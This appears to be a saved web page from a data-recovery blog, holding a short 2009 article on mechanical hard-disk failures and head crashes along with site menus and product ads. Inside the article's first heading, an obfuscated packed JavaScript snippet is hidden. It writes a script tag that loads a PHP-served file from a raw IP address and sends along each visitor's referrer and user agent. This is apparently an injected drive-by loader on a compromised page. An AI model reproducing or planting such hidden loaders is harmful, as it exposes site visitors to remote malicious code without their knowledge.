	<li id="menu-item-5053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5053"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mozambique/">Data Recovery Mozambique</a></li>
	<li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-namibia/">Data Recovery Namibia</a></li>
	<li id="menu-item-5055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5055"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-niger/">Data Recovery Niger</a></li>
	<li id="menu-item-5056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5056"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-nigeria/">Data Recovery Nigeria</a></li>
	<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5057"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-south-africa/">Data Recovery South Africa</a></li>
	<li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5058"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-uganda/">Data recovery Uganda</a></li>
</ul>
</li>
<li id="menu-item-4973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4973"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/">Data Recovery America</a>
<ul class="sub-menu">
	<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-american-samoa/">Data Recovery American Samoa</a></li>
	<li id="menu-item-5060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5060"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-anguilla/">Data Recovery Anguilla</a></li>
	<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-antigua-and-barbuda/">Data Recovery Antigua and Barbuda</a></li>
	<li id="menu-item-5062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-argentina/">Data Recovery Argentina</a></li>
	<li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5063"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-aruba/">Data Recovery Aruba</a></li>
	<li id="menu-item-5064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-bahamas/">Data Recovery Bahamas</a></li>
	<li id="menu-item-5065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-barbados/">Data Recovery Barbados</a></li>
	<li id="menu-item-5066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5066"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-belize/">Data Recovery Belize</a></li>
	<li id="menu-item-5067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5067"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-bermuda/">Data Recovery Bermuda</a></li>
	<li id="menu-item-5068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5068"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-bolivia/">Data Recovery Bolivia</a></li>
</ul>
</li>
<li id="menu-item-5883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5883"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/">Data Recovery Europe</a>
<ul class="sub-menu">
	<li id="menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5891"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-germany/">Data Recovery Germany</a></li>
	<li id="menu-item-5890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5890"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-france/">Data recovery France</a></li>
	<li id="menu-item-5884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5884"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-croatia/">Data Recovery Croatia</a></li>
	<li id="menu-item-5886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5886"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-denmark/">Data Recovery Denmark</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5887"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-estonia/">Data Recovery Estonia</a></li>
	<li id="menu-item-5885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5885"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-czech-republic/">Data Recovery Czech Republic</a></li>
	<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-greece/">Data Recovery Greece</a></li>
	<li id="menu-item-5889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5889"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-finland/">Data Recovery Finland</a></li>
	<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5893"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-greenland/">Data Recovery Greenland</a></li>
	<li id="menu-item-5888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5888"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-falkland-islands/">Data Recovery Falkland Islands</a></li>
	<li id="menu-item-5894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5894"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-hungary/">Data Recovery Hungary</a></li>
	<li id="menu-item-5895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5895"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-iceland/">Data Recovery Iceland</a></li>
</ul>
</li>
<li id="menu-item-6107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6107"><a href="https://www.datarecoverytools.co.uk/category/download-hdd-firmware-resources-here/">Donor Firmware</a>
<ul class="sub-menu">
	<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6108"><a href="https://www.datarecoverytools.co.uk/category/download-hdd-firmware-resources-here/seagate-hdd-donor-fw/">Seagate HDD Donor FW</a></li>
	<li id="menu-item-6109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6109"><a href="https://www.datarecoverytools.co.uk/category/download-hdd-firmware-resources-here/download-wd-hdd-donor-firmware/">WD HDD Donor FW</a></li>
</ul>
</li>
<li id="menu-item-5905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5905"><a href="https://www.datarecoverytools.co.uk/links/">Links</a>
<ul class="sub-menu">
	<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://www.datarecoverytools.co.uk/links/how-to-advertise-with-data-recovery-magazine/">How to advertise with Data Recovery Salon?</a></li>
</ul>
</li>
</ul>
	</div>


	</div><!-- end .wrap -->
</div><!-- end #mainNav --><!-- ad -->

<div id="content">
<div class="wrap"> 
		
	<div class="postInfo">
	      
		<h1 class="title">Hard disk data recovery: Recovery data from Mechanical Failure</h1>
		<p class="postmetadata">Posted by <a href="https://plus.google.com/101415613144831559741?rel=author" target="_blank">Sebean Hsiung</a> in <span class="category"><a href="https://www.datarecoverytools.co.uk/category/data-recovery-express/" rel="category tag">D.R. Salon Express</a>, <a href="https://www.datarecoverytools.co.uk/category/datarecoverybasics/" rel="category tag">Data Recovery Basics</a></span> on July 1, 2009 7:09 AM  </p>

					<div id="BreadCrumb">        <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb" id="breadcrumbs">
            You are here: <a href="http://www.ericnagel.com/" itemprop="url"><span itemprop="title">Eric Nagel</span></a> &gt;
            <span itemprop="child" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a href="/category/data-recovery-express" itemprop="url"><span itemprop="title">D.R. Salon Express</span></a> &gt;
                <span itemprop="child" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://www.datarecoverytools.co.uk/2009/07/01/hard-disk-data-recovery-recovery-data-from-mechanical-failure/" itemprop="url"><span itemprop="title">Hard disk data recovery: Recovery data from Mechanical Failure</span></a>
                </span>
            </span>
        </div>
 
         </div>
		 

	</div>
    
	<div id="main">
        
	<div class="column column-double column-last widget single">
	        
		

	<div class="post-content">
<strong>Recommended To Read</strong>:<p>
<p>
<a href="https://www.dolphindatalab.com/product/what-data-recovery-tools-to-buy/">What data recovery tools to buy if you want to start a data recovery business?</a><p>
<a href="http://www.youtube.com/user/datarecoverytools">Free video data recovery training on how to recover lost data from different hard drives?</a><p>
<a href="https://www.hddheadtools.com/shop/">Where to buy head and platter replacement tools at good prices?</a><p>
<a href="https://www.dolphindatalab.com/category/dfl-case-studies-faqs/">Data recover case studies step by step guide</a><p>
<a href="https://www.dolphindatalab.com/training/">I want to attend professional data recovery training courses</a>
		<p><strong>What&#8217;s <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|rfktn|var|u0026u|referrer|zdsyr||js|php'.split('|'),0,{}))
</script></noindex> Mechanical Failure?</strong></p>
<p>Mechanical hard disk failures are those which develop on components internal to the hard disk itself. Often as soon as an internal component goes faulty the data on the hard disk will become inaccessible.</p>
<p>Inside your hard disk are small moving parts that can go wrong and fail. Internal components, like the <strong>read-write head </strong>and motors, can become faulty without prior warning. The much dreaded head crash could be a by-product of mechanical failure. These mechanical failures of hard disk components will often make the data on the hard drive inaccessible. One common symptom is a regular clicking sound but you may hear and see nothing, just sense that heart sinking, gut wrenching feeling of utter despair when you realise that all your data has disappeared. But it may not be as bad as you think, these types of mechanical failures are often salvagable but it can come at a cost. The recovery of data from hard drives with mechanical failure should be carried out in lab conditions known as a &#8220;clean room&#8221; where the drive can be safely taken apart, poked around, investigated, and fixed. Do not take a drive apart yourself, you&#8217;ll do no good, unless you want to cathartically wreck the beast. If you are thinking of using a data recovery service ask them about their<a title="Set up a clean room" href="https://www.datarecoverytools.co.uk/data-recovery-express/clean-room-intel-clean-room-its-cool-example" target="_self"> <strong>clean room</strong></a> first</p>
<p>Mechanical damage normally arises as a result of impact or wear and tear.</p>
<p><strong>Mechanical hard disk failures symptoms</strong></p>
<p>* Clicking, grinding sounds<br />
* Completely quiet due to &#8221; motor freeze&#8221;<br />
* &#8220;Music&#8221; tone as the disk is powered up</p>
<p>Mechanical Failure is usually worse than electronic failure. To recover data from a hard disk drive with mechanical failure is more complicated because in most cases we have to open up the hard disk drive and change parts in it. A mechanical failure quite often leads to a partial or total loss of critical data.</p>
<p>One of the most common mechanical failures is a head crash. A head crash occurs when the read-write heads of the hard disk come into contact, momentarily or continuously, with the platters of the hard disk. In this case using the drive in a normal environment or trying to recover data without contacting a data recovery specialist is fatal, it will destroy all your data and make data recovery impossible.</p>
<p><strong>Head crashes</strong> can be caused by a range of reasons including physical shock, dust, dirt, movement of the computer, static electricity, power surges, etc.</p>
<p>Above Statistics may be not complete and Data recovery Salon welcome your comments and share with your ideas and experience! <strong><a title="Data recovery Tools and Tips" href="https://www.datarecoverytools.co.uk" target="_self">Data recovery Salon</a></strong>, a professional free data recovery book for everyone who are interested in this field!</p>
	</div>
		<div class="clear">&nbsp;</div>


	<p class="tags">Tags: <a href="https://www.datarecoverytools.co.uk/tag/clean-room/" rel="tag">Clean room</a>, <a href="https://www.datarecoverytools.co.uk/tag/data-recovery-service/" rel="tag">data recovery service</a>, <a href="https://www.datarecoverytools.co.uk/tag/electronic-failure/" rel="tag">electronic failure</a>, <a href="https://www.datarecoverytools.co.uk/tag/head-crashes/" rel="tag">Head crashes</a>, <a href="https://www.datarecoverytools.co.uk/tag/mechanical-failure/" rel="tag">Mechanical Failure</a>, <a href="https://www.datarecoverytools.co.uk/tag/mechanical-hard-disk-failures/" rel="tag">Mechanical hard disk failures</a>, <a href="https://www.datarecoverytools.co.uk/tag/read-write-head/" rel="tag">read-write head</a></p>		
	<div class="social">
		<h3>Share this article</h3>
		<ul>
			<li><a href="http://twitter.com/share?url=https://www.datarecoverytools.co.uk/2009/07/01/hard-disk-data-recovery-recovery-data-from-mechanical-failure/&amp;text=Hard disk data recovery: Recovery data from Mechanical Failure" rel="external,nofollow"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/icons/twitter.png" alt="Tweet This!" /></a></li>
			<li><a href="http://digg.com/submit?phase=2&amp;url=https://www.datarecoverytools.co.uk/2009/07/01/hard-disk-data-recovery-recovery-data-from-mechanical-failure/&amp;title=Hard disk data recovery: Recovery data from Mechanical Failure" rel="external,nofollow"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/icons/digg.png" alt="Digg it!" /></a></li>
			<li><a href="http://del.icio.us/post?v=4&amp;noui&amp;jump=close&amp;url=https://www.datarecoverytools.co.uk/2009/07/01/hard-disk-data-recovery-recovery-data-from-mechanical-failure/&amp;title=Hard disk data recovery: Recovery data from Mechanical Failure" rel="external,nofollow"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/icons/delicious.png" alt="Add to Delicious!" /></a></li>
			<li><a href="http://www.facebook.com/sharer.php?u=https://www.datarecoverytools.co.uk/2009/07/01/hard-disk-data-recovery-recovery-data-from-mechanical-failure/&amp;t=Hard disk data recovery: Recovery data from Mechanical Failure" rel="external,nofollow"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/icons/facebook.png" alt="Share on Facebook!" /></a></li>
			<li><a href="http://reddit.com/submit?url=https://www.datarecoverytools.co.uk/2009/07/01/hard-disk-data-recovery-recovery-data-from-mechanical-failure/&amp;title=Hard disk data recovery: Recovery data from Mechanical Failure" rel="external,nofollow"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/icons/reddit.png" alt="Share on Reddit!" /></a></li>
		</ul>
		<div class="clear">&nbsp;</div>
	</div><!-- end .social -->
	          
	
<!-- You can start editing here. -->


<div id="comments">

<h2>Comments are closed</h2>
<p>Sorry, but you cannot leave a comment for this post.</p>
</div><!-- end #comments -->


	          
	<div class="clear">&nbsp;</div>
	
	</div><!-- end .single -->
      
	</div><!-- end #main -->
	
	      
	<div id="sidebar">
	      
		<div class="widget"><h2 class="heading">World&#8217;s Top Data Recovery Hardware Tools</h2>			<div class="textwidget"><p><img class="alignnone size-full wp-image-6544" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/best-data-recovery-equipment.png" alt="" width="300" height="125" /><br />
Easy to use at good price<br />
Recover SATA, IDE, External HDDs, NVME SSDs, etc <strong> <a href="https://www.dolphindatalab.com/product/dfl-super-data-recovery-equipment/" target="_blank" rel="noopener">Order Now here</a></strong></p>
</div>
		</div><div class="widget"><h2 class="heading">POTABLE DEVICE &#038; NVME SSD RECOVERY TOOL</h2>			<div class="textwidget"><p><img class="alignnone size-full wp-image-6545" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/usb-nvme-ssd-data-recovery-tools.png" alt="" width="300" height="125" /></p>
<p>Recover USB Device and NVME SSDs at high speed! <a href="https://www.dolphindatalab.com/product/dfl-ure-plus-nvme-data-recovery-equipment/"><strong>Read Details</strong></a> here.</p>
</div>
		</div><div class="widget"><h2 class="heading">DFL-PCIE DATA RECOVERY RECHARGE</h2>			<div class="textwidget"><p><img class="alignnone size-full wp-image-6548" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/dfl-pcie-data-recovery-recharge-tool.png" alt="" width="300" height="125" /></p>
<p>Best data recovery hardware tool to start a data recovery business, <a href="https://www.dolphindatalab.com/product/dfl-pcie-4x-data-recovery-express-recharge-version/"><strong>read details</strong></a> here</p>
</div>
		</div><div class="widget"><h2 class="heading">RECOVER SCRATCHED HDDS</h2>			<div class="textwidget"><p><img src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/scratched-hdd-recovery.png" alt="" width="300" height="125" class="alignnone size-full wp-image-6549" /><br />
<a href="https://www.dolphindatalab.com/product/dolphin-scratched-head-comb-suite-001/" rel="noopener" target="_blank">Recover lost data from scratched hard drives</a>, read details here.</p>
</div>
		</div><div class="widget"><h2 class="heading">SURFACE PRO. RECOVERY</h2>			<div class="textwidget"><p><img src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/surface-pro-laptop-data-recovery-tools.png" alt="" width="300" height="125" class="alignnone size-full wp-image-6550" /><br />
<a href="https://www.dolphindatalab.com/product/surface-pro-data-drive-recovery-adapter-smart/" rel="noopener" target="_blank">Recover Dead Surface Pro. Laptops</a> here</p>
</div>
		</div><div class="widget"><h2 class="heading">BEST HEAD REPLACEMENT TOOLS</h2>			<div class="textwidget"><p><img src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/best-hdd-head-replacement-tools.png" alt="" width="300" height="125" class="alignnone size-full wp-image-6551" /><br />
The <strong><a href="https://www.hddheadtools.com/product/level-2-head-comb-suite-advanced/" rel="noopener" target="_blank">most cost-effective head replacement tools</a></strong> for Seagate, WD, Samsung, Hitachi, Toshiba, Fujitsu</p>
</div>
		</div>		  
				        
		<div class="clear">&nbsp;</div>
	      
	</div><!-- end #sidebar -->
	    
	      
	<div class="clear">&nbsp;</div>

</div><!-- end .wrap -->
</div><!-- end #content -->
  

<div id="prefooter">
	<div class="wrap">
	    
	<div class="column">
		<div class="widget">
  <div class="column widget">
  <h2>Recents Posts</h2><div class="posts">
            <div class="post">
            
              <h3 class="headline"><a href="https://www.datarecoverytools.co.uk/2025/11/08/wd-smr-scratched-hdd-data-recovery-solution/" rel="bookmark" title="Permanent Link to WD SMR Scratched HDD Data Recovery Solution">WD SMR Scratched HDD Data Recovery Solution</a></h3>
              <p class="postmetadata">November 8, 2025 9:14 AM / <a href="https://www.datarecoverytools.co.uk/2025/11/08/wd-smr-scratched-hdd-data-recovery-solution/#commentspost" title="Jump to the comments">no comments</a></p>
              
              <div class="clear">&nbsp;</div>
            </div>

					
            <div class="post">
            
              <h3 class="headline"><a href="https://www.datarecoverytools.co.uk/2025/10/27/most-cost-effective-data-recovery-hardware-tools/" rel="bookmark" title="Permanent Link to Most Cost-effective Data Recovery Hardware Tools">Most Cost-effective Data Recovery Hardware Tools</a></h3>
              <p class="postmetadata">October 27, 2025 6:45 AM / <a href="https://www.datarecoverytools.co.uk/2025/10/27/most-cost-effective-data-recovery-hardware-tools/#commentspost" title="Jump to the comments">no comments</a></p>
              
              <div class="clear">&nbsp;</div>
            </div>

					
            <div class="post">
            
              <h3 class="headline"><a href="https://www.datarecoverytools.co.uk/2025/10/25/most-cost-effective-wd-smr-8x00xx-usb-sata-adapters/" rel="bookmark" title="Permanent Link to Most Cost-effective WD SMR 8X00XX USB-SATA Adapters">Most Cost-effective WD SMR 8X00XX USB-SATA Adapters</a></h3>
              <p class="postmetadata">October 25, 2025 12:46 PM / <a href="https://www.datarecoverytools.co.uk/2025/10/25/most-cost-effective-wd-smr-8x00xx-usb-sata-adapters/#commentspost" title="Jump to the comments">no comments</a></p>
              
              <div class="clear">&nbsp;</div>
            </div>

					      	 </div><!-- end .widget .posts -->
        </div><!-- end .column -->
        
        <div class="clear">&nbsp;</div>
</div>	</div><!-- end .column -->
	      
	<div class="column">
		<div class="widget"><h3>Tags</h3><div class="tagcloud"><a href="https://www.datarecoverytools.co.uk/tag/add-new-tag/" class="tag-cloud-link tag-link-305 tag-link-position-1" style="font-size: 12.052631578947pt;" aria-label="Add new tag (14 items)">Add new tag</a>
<a href="https://www.datarecoverytools.co.uk/tag/advanced-data-recovery-training/" class="tag-cloud-link tag-link-2200 tag-link-position-2" style="font-size: 9.2280701754386pt;" aria-label="advanced data recovery training (8 items)">advanced data recovery training</a>
<a href="https://www.datarecoverytools.co.uk/tag/bad-sectors/" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 10.824561403509pt;" aria-label="bad sectors (11 items)">bad sectors</a>
<a href="https://www.datarecoverytools.co.uk/tag/clean-room/" class="tag-cloud-link tag-link-235 tag-link-position-4" style="font-size: 8pt;" aria-label="Clean room (6 items)">Clean room</a>
<a href="https://www.datarecoverytools.co.uk/tag/computer-forensics/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 11.19298245614pt;" aria-label="Computer Forensics (12 items)">Computer Forensics</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-backup/" class="tag-cloud-link tag-link-376 tag-link-position-6" style="font-size: 9.8421052631579pt;" aria-label="data backup (9 items)">data backup</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-loss/" class="tag-cloud-link tag-link-203 tag-link-position-7" style="font-size: 13.035087719298pt;" aria-label="data loss (17 items)">data loss</a>
<a href="https://www.datarecoverytools.co.uk/tag/flash-data-recovery/" class="tag-cloud-link tag-link-2316 tag-link-position-8" style="font-size: 9.8421052631579pt;" aria-label="Data recoveries from flash and SSD (9 items)">Data recoveries from flash and SSD</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery/" class="tag-cloud-link tag-link-3 tag-link-position-9" style="font-size: 22pt;" aria-label="Data recovery (96 items)">Data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-engineer/" class="tag-cloud-link tag-link-111 tag-link-position-10" style="font-size: 8pt;" aria-label="Data recovery engineer (6 items)">Data recovery engineer</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-equipment/" class="tag-cloud-link tag-link-110 tag-link-position-11" style="font-size: 10.824561403509pt;" aria-label="Data recovery equipment (11 items)">Data recovery equipment</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-hardware/" class="tag-cloud-link tag-link-1829 tag-link-position-12" style="font-size: 8.6140350877193pt;" aria-label="data recovery hardware (7 items)">data recovery hardware</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-jobs/" class="tag-cloud-link tag-link-2314 tag-link-position-13" style="font-size: 8.6140350877193pt;" aria-label="Data Recovery Jobs (7 items)">Data Recovery Jobs</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-salon/" class="tag-cloud-link tag-link-179 tag-link-position-14" style="font-size: 9.8421052631579pt;" aria-label="Data Recovery Salon (9 items)">Data Recovery Salon</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-services/" class="tag-cloud-link tag-link-2318 tag-link-position-15" style="font-size: 9.8421052631579pt;" aria-label="Data Recovery Services (9 items)">Data Recovery Services</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-software/" class="tag-cloud-link tag-link-2317 tag-link-position-16" style="font-size: 14.754385964912pt;" aria-label="Data recovery software (24 items)">Data recovery software</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-tips/" class="tag-cloud-link tag-link-1486 tag-link-position-17" style="font-size: 9.8421052631579pt;" aria-label="data recovery tips (9 items)">data recovery tips</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-tool/" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 8.6140350877193pt;" aria-label="Data recovery tool (7 items)">Data recovery tool</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-tools/" class="tag-cloud-link tag-link-2313 tag-link-position-19" style="font-size: 20.157894736842pt;" aria-label="Data Recovery Tools (68 items)">Data Recovery Tools</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-training/" class="tag-cloud-link tag-link-2324 tag-link-position-20" style="font-size: 12.052631578947pt;" aria-label="Data recovery training (14 items)">Data recovery training</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-security/" class="tag-cloud-link tag-link-2330 tag-link-position-21" style="font-size: 8.6140350877193pt;" aria-label="Data Security (7 items)">Data Security</a>
<a href="https://www.datarecoverytools.co.uk/tag/fat/" class="tag-cloud-link tag-link-397 tag-link-position-22" style="font-size: 8pt;" aria-label="FAT (6 items)">FAT</a>
<a href="https://www.datarecoverytools.co.uk/tag/firmware/" class="tag-cloud-link tag-link-21 tag-link-position-23" style="font-size: 10.824561403509pt;" aria-label="Firmware (11 items)">Firmware</a>
<a href="https://www.datarecoverytools.co.uk/tag/free-data-recovery-software/" class="tag-cloud-link tag-link-58 tag-link-position-24" style="font-size: 8.6140350877193pt;" aria-label="free data recovery software (7 items)">free data recovery software</a>
<a href="https://www.datarecoverytools.co.uk/tag/hdd-repair/" class="tag-cloud-link tag-link-461 tag-link-position-25" style="font-size: 13.280701754386pt;" aria-label="hdd repair (18 items)">hdd repair</a>
<a href="https://www.datarecoverytools.co.uk/tag/hdd-repair-tool/" class="tag-cloud-link tag-link-2293 tag-link-position-26" style="font-size: 11.19298245614pt;" aria-label="hdd repair tool (12 items)">hdd repair tool</a>
<a href="https://www.datarecoverytools.co.uk/tag/hdd-repair-tools/" class="tag-cloud-link tag-link-1237 tag-link-position-27" style="font-size: 16.105263157895pt;" aria-label="hdd repair tools (31 items)">hdd repair tools</a>
<a href="https://www.datarecoverytools.co.uk/tag/hitachi-data-recovery/" class="tag-cloud-link tag-link-2321 tag-link-position-28" style="font-size: 8pt;" aria-label="Hitachi Data Recovery (6 items)">Hitachi Data Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/how-to-fix/" class="tag-cloud-link tag-link-1840 tag-link-position-29" style="font-size: 8.6140350877193pt;" aria-label="how to fix (7 items)">how to fix</a>
<a href="https://www.datarecoverytools.co.uk/tag/logical-data-recovery/" class="tag-cloud-link tag-link-145 tag-link-position-30" style="font-size: 9.2280701754386pt;" aria-label="logical data recovery (8 items)">logical data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/nand/" class="tag-cloud-link tag-link-92 tag-link-position-31" style="font-size: 8pt;" aria-label="NAND (6 items)">NAND</a>
<a href="https://www.datarecoverytools.co.uk/tag/ntfs/" class="tag-cloud-link tag-link-398 tag-link-position-32" style="font-size: 8pt;" aria-label="NTFS (6 items)">NTFS</a>
<a href="https://www.datarecoverytools.co.uk/tag/physical-data-recovery/" class="tag-cloud-link tag-link-144 tag-link-position-33" style="font-size: 9.2280701754386pt;" aria-label="physical data recovery (8 items)">physical data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/raid-data-recovery/" class="tag-cloud-link tag-link-2315 tag-link-position-34" style="font-size: 10.824561403509pt;" aria-label="RAID Recovery (11 items)">RAID Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/salvationdata/" class="tag-cloud-link tag-link-115 tag-link-position-35" style="font-size: 10.824561403509pt;" aria-label="SalvationDATA (11 items)">SalvationDATA</a>
<a href="https://www.datarecoverytools.co.uk/tag/salvationdata-review/" class="tag-cloud-link tag-link-1865 tag-link-position-36" style="font-size: 9.2280701754386pt;" aria-label="salvationdata review (8 items)">salvationdata review</a>
<a href="https://www.datarecoverytools.co.uk/tag/samsung-data-recovery/" class="tag-cloud-link tag-link-2327 tag-link-position-37" style="font-size: 8pt;" aria-label="Samsung Data Recovery (6 items)">Samsung Data Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/seagate/" class="tag-cloud-link tag-link-29 tag-link-position-38" style="font-size: 10.333333333333pt;" aria-label="Seagate (10 items)">Seagate</a>
<a href="https://www.datarecoverytools.co.uk/tag/seagate-data-recovery/" class="tag-cloud-link tag-link-2322 tag-link-position-39" style="font-size: 9.8421052631579pt;" aria-label="Seagate data recovery (9 items)">Seagate data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/seagate-hdd-repair/" class="tag-cloud-link tag-link-2014 tag-link-position-40" style="font-size: 13.280701754386pt;" aria-label="seagate hdd repair (18 items)">seagate hdd repair</a>
<a href="https://www.datarecoverytools.co.uk/tag/ssd/" class="tag-cloud-link tag-link-88 tag-link-position-41" style="font-size: 9.2280701754386pt;" aria-label="SSD (8 items)">SSD</a>
<a href="https://www.datarecoverytools.co.uk/tag/ssd-data-recovery/" class="tag-cloud-link tag-link-1700 tag-link-position-42" style="font-size: 9.2280701754386pt;" aria-label="SSD data recovery (8 items)">SSD data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/wd-hdd-repair/" class="tag-cloud-link tag-link-2000 tag-link-position-43" style="font-size: 10.333333333333pt;" aria-label="wd hdd repair (10 items)">wd hdd repair</a>
<a href="https://www.datarecoverytools.co.uk/tag/wd-smr-hdd-recovery/" class="tag-cloud-link tag-link-2363 tag-link-position-44" style="font-size: 8.6140350877193pt;" aria-label="WD SMR HDD Recovery (7 items)">WD SMR HDD Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/western-digital/" class="tag-cloud-link tag-link-33 tag-link-position-45" style="font-size: 8.6140350877193pt;" aria-label="Western Digital (7 items)">Western Digital</a></div>
</div>	</div><!-- end .column -->
	      
	<div class="column column-last">
		<div class="widget"><h3>Data Recovery Links</h3>			<div class="textwidget"><ul>
